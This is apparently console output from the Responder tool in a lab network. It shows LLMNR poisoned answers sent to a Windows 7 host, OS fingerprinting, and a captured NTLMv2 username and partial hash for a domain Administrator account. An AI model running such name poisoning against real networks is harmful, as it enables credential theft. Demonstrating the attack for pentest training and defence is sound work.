 [+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [ON]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.0.107]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [LLMNR] Poisoned answer sent to 192.168.0.106 for name test
[FINGER] OS Version : Windows 7 Professional 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Professional 6.1
[*] [LLMNR] Poisoned answer sent to 192.168.0.106 for name test
[FINGER] OS Version : Windows 7 Professional 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Professional 6.1
[SMB] NTLMv2-SSP Client : 192.168.0.106
[SMB] NTLMv2-SSP Username : GOD\Administrator
[SMB] NTLMv2-SSP Hash : Administrator::GOD:e470da8008efecff:BE56091C9D1E76289EC00087E83F29BB:0101000
[*] [LLMNR] Poisoned answer sent to 192.168.0.106 for name test
[FINGER] OS Version : Windows 7 Professional 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Professional 6.1
[*] [LLMNR] Poisoned answer sent to 192.168.0.106 for name test
[FINGER] OS Version : Windows 7 Professional 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Professional 6.1